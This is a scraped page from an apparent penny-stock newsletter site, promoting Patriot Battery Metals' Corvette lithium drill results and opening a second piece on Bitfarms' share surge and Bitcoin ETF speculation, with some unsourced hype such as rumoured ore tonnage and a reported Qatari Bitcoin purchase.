<p style="text-align: justify;"><span data-contrast="auto">On May 24, Patriot Battery announced analytical results for CV22-017, the first hole completed by Rig #2 during the winter/spring drill program at the Company’s Corvette Property. With an end-of-hole depth of 344.7 m., the drill hole encountered pegmatite deeper than anticipated based on interpreted orientation of the CV1 Pegmatite at the time, and returned the widest high-grade lithium mineralized interval to date at 3.01% Li2O over 40.7 m within a wider zone of 2.22% Li2O over 70.1 m. The strong lithium grades were also accompanied by strong tantalum grades of 160 ppm and 147 ppm Ta2O5, respectively. In addition to returning the widest high-grade lithium mineralized interval to date from the Property – 3.01% Li2O over 40.7 m within a wider zone of 2.22% Li2O over 70.1 m – drill hole CV22-017 also returned the highest grade of lithium to date from an individual core sample at 6.35% Li2O over 0.92 m. This equates to a spodumene content in the sample of approximately 80%. Further, drill hole CV22-017 returned nine (9) samples &gt;4% Li2O and four (4) samples &gt;5% Li2O further demonstrating the high-grade potential the CV5-1 Pegmatite corridor has.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/05/descarga-9.png"><img loading="lazy" decoding="async" class="alignright size-full wp-image-36098" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/05/descarga-9.png" alt="" width="286" height="176" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9.png 286w, https://microcapdaily.com/wp-content/uploads/2022/05/descarga-9-150x92.png 150w" sizes="auto, (max-width: 286px) 100vw, 286px" /></a><a href="https://patriotbatterymetals.com/" target="_blank" rel="noopener">Patriot Battery Metals Inc.</a> (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA)</strong> is a mineral exploration company focused on the acquisition and development of mineral properties containing battery, base, and precious metals. The Company’s flagship asset is the Corvette Property, located proximal to the Trans-Taiga Road and powerline infrastructural corridor in the James Bay Region of Québec. The Corvette Lithium Property is over 200 square kilometers of the newly discovered Corvette lithium district. The Company is aggressively advancing the Corvette Property with a 20,000 meter, two rig, drill program that commenced in March 2022. The land package hosts significant lithium potential highlighted by the CV5-1 spodumene pegmatite corridor with drill intercepts of 0.94% Li2O and 117 ppm Ta2O5 over 155.1 m (CF21-002), and 2.22% Li2O over 70.1 m, including 3.01% Li2O over 40.7 m (CV22-017). Additionally, the Property hosts the Golden Gap Trend with grab samples of 3.1 to 108.9 g/t Au from outcrop and 10.5 g/t Au over 7 m in drill hole, and the Maven Trend with 8.15% Cu, 1.33 g/t Au, and 171 g/t Ag in outcrop.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">The Company is led by President and CEO Mr. Blair Way; an experienced international executive with over 35 years&#8217; experience within the resources and construction industry throughout Australasia, Canada, the United States and Europe. A highly respected project developer in the most challenging of environs Mr Way’s experience spans the complete mineral development cycle from early-stage exploration to project definition and studies culminating in implementation, commissioning and operations. Mr Way has experience in a wide range of commodities including gold, copper, nickel, zinc, magnesium, graphite, cobalt and lithium.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Is this one of the best Lithium hits of all time? <a href="https://twitter.com/search?q=%24pmet&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$pmet</a> <a href="https://twitter.com/Patriot_Battery?ref_src=twsrc%5Etfw">@Patriot_Battery</a> <a href="https://twitter.com/hashtag/lithium?src=hash&amp;ref_src=twsrc%5Etfw">#lithium</a> <a href="https://t.co/lD5As95Yku">pic.twitter.com/lD5As95Yku</a></p>
<p>&mdash; ASXdrillers (@GoTime1000) <a href="https://twitter.com/GoTime1000/status/1529240802463186944?ref_src=twsrc%5Etfw">May 24, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span style="color: #000080;"><strong>To Find out the inside Scoop on Patriot Battery Metals Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></span></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=PMETF&amp;TimeRange=365&amp;Interval=d&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="PMETF" /></p>
<p style="text-align: justify;"><span data-contrast="auto">Patriot properties include the Corvette in Quebec (Lithium, Tantalu, Copper, Gold and Silver) Freeman Creek, In Idaho (Gold, Silver and Copper) Lac de Beryl in Quebec (Gold and Lithium) Hidden Lake in Northwest Territories (Lithium) Eastmain in Quebec (Lithium) Golden Silica in British Colombia (Silica) Pontax in Quebec (Lithium, Tantalum and Gold). Already listed in France, Canada and the USA, Patriot Battery is looking to get listed in Australia too on the ASX.  The Company has commenced the process to dual list Patriot Battery Metals on the ASX. Patriot already has a strong number of shareholders based out of Australia on its register so it is the logical next step for the Company to provide greater ease of access to existing and new investors.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">The Company also holds 100% ownership of the Freeman Creek Gold Property in Idaho, USA which hosts two prospective gold prospects &#8211; the Gold Dyke Prospect with a 2020 drill hole intersection of 4.11 g/t Au and 33.0 g/t Ag over 12 m, and the Carmen Creek Prospect with surface sample results including 25.5 g/t Au, 159 g/t Ag, and 9.75% Cu. The Company’s other assets include the Pontax Lithium-Gold Property, QC; and the Hidden Lake Lithium Property, NWT, where the Company maintains a 40% interest, as well as several other assets in Canada.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">On May 24, Patriot Battery announced analytical results for CV22-017, the first hole completed by Rig #2 during the winter/spring drill program at the Company’s wholly owned Corvette Property. Drill hole CV22-017 was designed to test the CV1 Pegmatite outcrop’s mineralization at depth and is the first drill hole to test the target, located approximately 1.1 km northeast of and on trend with the CV5 Pegmatite (Figure 1). The drill hole was collared over lake ice from the outcrop’s northside at an orientation of 158°/45°, with an end-of-hole depth of 344.7 m. The drill hole encountered pegmatite deeper than anticipated based on interpreted orientation of the CV1 Pegmatite at the time, and returned the widest high-grade lithium mineralized interval to date at 3.01% Li2O over 40.7 m within a wider zone of 2.22% Li2O over 70.1 m. The strong lithium grades were also accompanied by strong tantalum grades of 160 ppm and 147 ppm Ta2O5, respectively. In addition to returning the widest high-grade lithium mineralized interval to date from the Property – 3.01% Li2O over 40.7 m within a wider zone of 2.22% Li2O over 70.1 m – drill hole CV22-017 also returned the highest grade of lithium to date from an individual core sample at 6.35% Li2O over 0.92 m. This equates to a spodumene content in the sample of approximately 80%. Further, drill hole CV22-017 returned nine (9) samples &gt;4% Li2O and four (4) samples &gt;5% Li2O further demonstrating the high-grade potential the CV5-1 Pegmatite corridor has.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Patriot Drills 1.17% Li2O over 33.8 m and 0.85% Li2O over 56.6 m, Extending Mineralization along Trend and Down-dip in First Reported Core Assays from 2022 Drilling at the Corvette Property, Quebec <a href="https://twitter.com/search?q=%24PMET&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$PMET</a> <a href="https://twitter.com/search?q=%24PMETF&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$PMETF</a> <a href="https://twitter.com/hashtag/lithium?src=hash&amp;ref_src=twsrc%5Etfw">#lithium</a> <a href="https://twitter.com/hashtag/pegmatites?src=hash&amp;ref_src=twsrc%5Etfw">#pegmatites</a> <a href="https://twitter.com/hashtag/batterymetals?src=hash&amp;ref_src=twsrc%5Etfw">#batterymetals</a> <a href="https://t.co/nCFlFiRHzE">https://t.co/nCFlFiRHzE</a></p>
<p>&mdash; Patriot Battery Metals Inc. (@Patriot_Battery) <a href="https://twitter.com/Patriot_Battery/status/1526539241718788098?ref_src=twsrc%5Etfw">May 17, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For More on Patriot Battery Metals Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW194509762 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW194509762 BCX8"><strong>Currently trading at a $200 million market valuation Patriot Battery Metals Inc</strong>. trades in France, Canada, The US and is looking to get listed in Australia too on the ASX. The stock has skyrocketed in recent months as the Company makes remarkable grade Lithium discoveries in its 200 square kilometers newly discovered Corvette lithium Mine. Word is the Company most likely has discovered more than 100M </span><span class="NormalTextRun SCXW194509762 BCX8">tons of</span><span class="NormalTextRun SCXW194509762 BCX8"> ore just in the Corvette lithium property alone. </span></span><strong>We will be updating on Patriot Battery Metals when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with Patriot Battery Metals.</strong></span></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p>Disclosure: we hold no position in Patriot Battery Metals either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_36095&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property\/&quot;,&quot;postId&quot;:36095,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/patriot-battery-metals/" rel="tag">Patriot Battery Metals</a><a href="https://microcapdaily.com/tag/pmet/" rel="tag">PMET</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/the-mineral-company-otcmktsigex-lines-up-financing-for-upcoming-merger/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>The Mineral Company (OTCMKTS:IGEX) Looking to Breakout Back into Copper land As Co Lines Up Financing for Upcoming Merger</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/american-diversified-holdings-corp-otcmkts-adhc-major-run-northbound-as-co-teases-new-acquisition-and-up-list/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>American Diversified Holdings Corp (OTCMKTS: ADHC) Major Run Northbound as Co Teases New Acquisition and Up List</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-36095 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/emerging-markets/"><span class="mvp-post-cat left">Emerging Markets</span></a></h3>
												<h1 class="mvp-post-title left">Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">December 7, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="789" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-300x185.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1024x631.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-768x473.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41901" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Bitfarms Ltd. (<a href="https://finance.yahoo.com/quote/BITF?p=BITF">NASDAQ: BITF</a>) rides the wave of explosive growth surging by over 110%</strong> from its lows of $1.03 per share in November. This BTC miner has witnessed a 41% increase since last Friday, December 1st, 2023. If you&#8217;ve been keeping up with our recent articles, you&#8217;ll notice that majority of coverage lacks substantial press releases or filings supporting a surge in valuation. Today&#8217;s coverage includes precisely that and more. Let&#8217;s delve deeper into BITF to assess if this crypto miner is worth considering amidst the ongoing rise in spot BTC.</p>
<h2><a href="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM.png"><img loading="lazy" decoding="async" class="wp-image-41902 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-300x129.png" alt="" width="744" height="320" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-300x129.png 300w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-1024x441.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-768x331.png 768w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-1536x661.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-4.27.22-PM-2048x882.png 2048w" sizes="auto, (max-width: 744px) 100vw, 744px" /></a>Background:</h2>
<p>Established in 2017, <a href="https://bitfarms.com/">BITF</a> has established itself as a global leader in Bitcoin (BTC) mining. Utilizing its computational power, the company contributes to various mining pools, earning payment in Bitcoin.</p>
<p>BITF sets itself apart by developing, owning, and operating vertically integrated mining farms. These facilities feature in-house management, company-owned electrical engineering services, installation support, and multiple on-site technical repair centers, ensuring a comprehensive operational setup. Bitfarms relies on its proprietary data analytics system, ensuring superior operational performance and uninterrupted service.</p>
<p>Currently <a href="https://bitfarms.com/farms/">managing 11 farms</a> across four countries—Canada, the United States, Paraguay, and Argentina—Bitfarms predominantly uses environmentally friendly hydro-electric power and maintains long-term power contracts. The company remains dedicated to employing sustainable energy sources, often utilizing locally available and under-utilized energy infrastructure.</p>
<p>In its recent upgrade initiative, BITF has improved its fleet&#8217;s efficiency and capital practices ahead of the Halving. This strategic move aims to boost its capital-efficient fleet to 12.0 EH/s by Q2 2024. The focus lies in reducing miner and energy costs, enhancing fleet energy efficiency, and fostering greater pricing flexibility for sustained growth and success.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Market Update:</h2>
<p>At the core of BITF&#8217;s latest momentum and strength lies its connection to macro-scale factors. To provide deeper insights into BITF&#8217;s future prospects, we&#8217;ve conducted a comprehensive market analysis.</p>
<p>The latest market surge propelled spot BTC above the USD $44,000 mark at its peak, reaching its highest value in more than 19 months. This remarkable rally emphasizes the enduring positivity shared among retail and institutional traders alike.</p>
<p><strong>Blackrock ETF:</strong></p>
<p>The <a href="https://cointelegraph.com/news/why-is-bitcoin-price-up-today">primary driving force</a> behind Bitcoin&#8217;s ascent appears to be rooted in market expectations of an approved spot BTC exchange-traded fund (<a href="https://cointelegraph.com/news/blackrock-spot-bitcoin-etf-nasdaq-clearing-firm">ETF</a>) in January 2024. This anticipation has spurred substantial cash inflows from institutional investors, contributing significantly to Bitcoin&#8217;s current trajectory.</p>
<p>If the <a href="https://www.fool.com/investing/2023/12/02/my-top-crypto-to-buy-in-december/">approval unfolds as anticipated</a>, it has the potential to bring a substantial wave of fresh capital into Bitcoin. According to certain projections, this approval might introduce up to $50 billion in new liquidity to Bitcoin. The precise impact on Bitcoin&#8217;s price remains uncertain; however, a particular model suggests a 4% price surge for every $1 billion that enters Bitcoin. Consequently, if the projected $50 billion materializes, Bitcoin <a href="https://www.fool.com/investing/2023/12/02/my-top-crypto-to-buy-in-december/">could potentially</a> double or even triple in value.</p>
<p><strong>Rumours from Qatar:</strong></p>
<p><a href="https://zycrypto.com/qatar-sovereign-wealth-fund-is-reportedly-ready-to-splash-a-jaw-dropping-500-billion-on-bitcoin/">As per bitcoin enthusiast</a> Max Keiser, Qatar&#8217;s sovereign wealth fund (QSWF) (mainly tasked with managing the nation&#8217;s extensive oil and gas-derived wealth), is contemplating a significant investment spree of up to $500 billion in the flagship cryptocurrency, Bitcoin.</p>
